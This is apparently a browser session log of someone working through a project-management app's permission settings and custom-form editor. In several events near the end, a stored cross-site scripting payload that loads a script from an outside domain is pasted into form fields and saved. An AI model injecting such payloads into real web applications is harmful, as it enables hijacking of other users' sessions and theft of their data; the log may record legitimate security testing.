
click at [321, 154] on b at bounding box center [325, 153] width 18 height 20
click at [305, 201] on li "Collaborator" at bounding box center [313, 204] width 109 height 21

click at [174, 316] on div "Save" at bounding box center [167, 321] width 44 height 21

click at [770, 329] on div at bounding box center [762, 337] width 20 height 20
click at [921, 333] on icon "Edit access level and permissions" at bounding box center [926, 337] width 10 height 10

click at [303, 285] on div "Save Reset Cancel" at bounding box center [472, 307] width 654 height 47
click at [175, 321] on div "Save" at bounding box center [167, 321] width 44 height 21

scroll to position [0, 0]
click at [466, 290] on icon at bounding box center [463, 291] width 10 height 10
type textarea "x"
click at [790, 319] on div at bounding box center [843, 316] width 203 height 10

click at [918, 289] on span "Edit access level and permissions" at bounding box center [926, 296] width 17 height 17

click at [903, 340] on div at bounding box center [472, 224] width 945 height 449

click at [896, 62] on div at bounding box center [898, 65] width 20 height 21

click at [712, 294] on div "Add checklist" at bounding box center [593, 291] width 271 height 22

click at [899, 63] on div at bounding box center [898, 65] width 20 height 21
click at [828, 376] on div "Project Medium Aug 25 - Oct 3 (30d) Set estimated hours Set portfolio Set labor…" at bounding box center [843, 265] width 203 height 367
click at [309, 106] on span "Details" at bounding box center [317, 106] width 50 height 17
click at [461, 207] on html "'"><script src=[URL][DOMAIN_NAME]></script>" at bounding box center [585, 218] width 308 height 70

click at [888, 64] on div at bounding box center [898, 65] width 20 height 21

click at [771, 335] on div "Project Manager" at bounding box center [843, 337] width 203 height 30
click at [831, 340] on div at bounding box center [806, 343] width 65 height 10

scroll to position [128, 186]
click at [771, 256] on div "Logistics Coordinator" at bounding box center [737, 255] width 196 height 22

click at [923, 332] on span "Edit access level and permissions" at bounding box center [926, 336] width 17 height 17

scroll to position [10, 10]
click at [291, 142] on div "[Sample] Develop a training plan" at bounding box center [300, 152] width 121 height 22
click at [312, 154] on input "[Sample] Develop a training plan" at bounding box center [301, 152] width 122 height 23
click at [408, 149] on div "P [Sample] Employee Training Details [DATE] [DATE] 143d Draft 2 T [Sample] Cond…" at bounding box center [286, 272] width 290 height 353
click at [209, 153] on div "Name" at bounding box center [211, 153] width 30 height 10

click at [206, 175] on div "Name" at bounding box center [211, 175] width 30 height 10

click at [37, 260] on span "Custom forms" at bounding box center [80, 258] width 111 height 12

scroll to position [343, 795]
click at [166, 66] on span "Add custom form" at bounding box center [198, 61] width 71 height 12

click at [197, 157] on textarea "Specify a brief description for this form" at bounding box center [415, 158] width 529 height 46
paste textarea "'"><script src=[URL][DOMAIN_NAME]></script>"

paste textarea "'"><script src=[URL][DOMAIN_NAME]></script>"

paste textarea "'"><script src=[URL][DOMAIN_NAME]></script>"
type textarea "'"><script src=[URL][DOMAIN_NAME]></script>'"><script src=[URL][DOMAIN_NAME]></…"
click at [170, 116] on input "text" at bounding box center [415, 111] width 529 height 21
paste input "'"><script src=[URL][DOMAIN_NAME]></script>"

paste input "'"><script src=[URL][DOMAIN_NAME]></script>"
type input "'"><script src=[URL][DOMAIN_NAME]></script>'"><script src=[URL][DOMAIN_NAME]></…"
click at [178, 52] on div "Save changes" at bounding box center [191, 48] width 81 height 21

scroll to position [0, 0]
